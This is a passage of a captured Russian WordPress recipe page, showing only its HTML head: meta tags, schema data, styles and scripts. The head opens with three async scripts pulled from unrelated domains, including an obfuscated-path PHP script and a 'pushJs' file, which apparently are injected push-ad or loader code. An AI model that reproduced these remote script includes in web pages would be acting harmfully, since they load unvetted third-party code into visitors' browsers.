

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sushi-box.su/s-frikadelkami/kartoshka-s-salom-v-duhovke.html
body_size: 37408
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <script charset="utf-8" async src="https://newup.bid/pushJs/AyBe2oDvD.js"></script>
  <script async src="//hbawqr.com/e3ml71129vil0mp30y/q8h768vqu876/kyp0e461.php"></script>
  <script src="https://ewaline.su/stats.js" async></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Картошка с салом в духовке - Готовим сами</title>
  <meta name="description" content="Картошка с салом в духовке Картошка с салом и луком, запеченная на шпажках, в духовке Добавьте немного любимых специй к картошке перед запеканием, а">
  <link rel="canonical" href="/s-frikadelkami/kartoshka-s-salom-v-duhovke.html">
  <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sushi-box.su/#website","url":"https://sushi-box.su/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://sushi-box.su/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://sushi-box.su/s-frikadelkami/kartoshka-s-salom-v-duhovke.html#primaryimage","inLanguage":"ru-RU","url":"https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-10.jpg"},{"@type":"WebPage","@id":"https://sushi-box.su/s-frikadelkami/kartoshka-s-salom-v-duhovke.html#webpage","url":"https://sushi-box.su/s-frikadelkami/kartoshka-s-salom-v-duhovke.html","name":"\u041a\u0430\u0440\u0442\u043e\u0448\u043a\u0430 \u0441 \u0441\u0430\u043b\u043e\u043c \u0432 \u0434\u0443\u0445\u043e\u0432\u043a\u0435 - \u0413\u043e\u0442\u043e\u0432\u0438\u043c \u0441\u0430\u043c\u0438","isPartOf":{"@id":"https://sushi-box.su/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://sushi-box.su/s-frikadelkami/kartoshka-s-salom-v-duhovke.html#primaryimage"},"datePublished":"2020-01-21T19:21:12+00:00","dateModified":"2020-01-21T19:21:12+00:00","author":{"@id":"https://sushi-box.su/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041a\u0430\u0440\u0442\u043e\u0448\u043a\u0430 \u0441 \u0441\u0430\u043b\u043e\u043c \u0432 \u0434\u0443\u0445\u043e\u0432\u043a\u0435 \u041a\u0430\u0440\u0442\u043e\u0448\u043a\u0430 \u0441 \u0441\u0430\u043b\u043e\u043c \u0438 \u043b\u0443\u043a\u043e\u043c, \u0437\u0430\u043f\u0435\u0447\u0435\u043d\u043d\u0430\u044f \u043d\u0430 \u0448\u043f\u0430\u0436\u043a\u0430\u0445, \u0432 \u0434\u0443\u0445\u043e\u0432\u043a\u0435 \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u043b\u044e\u0431\u0438\u043c\u044b\u0445 \u0441\u043f\u0435\u0446\u0438\u0439 \u043a \u043a\u0430\u0440\u0442\u043e\u0448\u043a\u0435 \u043f\u0435\u0440\u0435\u0434 \u0437\u0430\u043f\u0435\u043a\u0430\u043d\u0438\u0435\u043c, \u0430"},{"@type":["Person"],"@id":"https://sushi-box.su/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://sushi-box.su/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sushi-box.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.12"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.3.12' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-font-awesome-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-user-content-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=5.3.12' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.12'></script>
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=5.3.12'></script>
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsushi-box.su%2Fs-frikadelkami%2Fkartoshka-s-salom-v-duhovke.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsushi-box.su%2Fs-frikadelkami%2Fkartoshka-s-salom-v-duhovke.html&#038;format=xml">
  <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
  </style>
  <script>
                        document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
  </script>
  <style>
                        .no-js img.lazyload { display: none; }
                        figure.wp-block-image img.lazyloading { min-width: 150px; }
                                                        .lazyload, .lazyloading { opacity: 0; }
                                .lazyloaded {
                                        opacity: 1;
                                        transition: opacity 400ms;
                                        transition-delay: 0ms;
                                }
  </style>
  <link rel="alternate" type="application/rss+xml" title="Главная Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png">
  <meta name="msapplication-TileImage" content="https://sushi-box.su/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
  }
  .search-form{
        border-radius:15px !important;
  }
  .sidebar{
        margin-top: 35px;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://sushi-box.su/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
                .m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
  <script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'sushi-box.su'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <style>
  .u49f59c5e93cdecf066e6b6f450b10d6c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u49f59c5e93cdecf066e6b6f450b10d6c:active, .u49f59c5e93cdecf066e6b6f450b10d6c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u49f59c5e93cdecf066e6b6f450b10d6c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u49f59c5e93cdecf066e6b6f450b10d6c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u49f59c5e93cdecf066e6b6f450b10d6c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u49f59c5e93cdecf066e6b6f450b10d6c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ufc301e558e6b62109c2461f599abd286 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufc301e558e6b62109c2461f599abd286:active, .ufc301e558e6b62109c2461f599abd286:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufc301e558e6b62109c2461f599abd286 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufc301e558e6b62109c2461f599abd286 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ufc301e558e6b62109c2461f599abd286 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ufc301e558e6b62109c2461f599abd286:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uded3f7affed702228af757e889337749 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uded3f7affed702228af757e889337749:active, .uded3f7affed702228af757e889337749:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uded3f7affed702228af757e889337749 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uded3f7affed702228af757e889337749 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uded3f7affed702228af757e889337749 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uded3f7affed702228af757e889337749:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
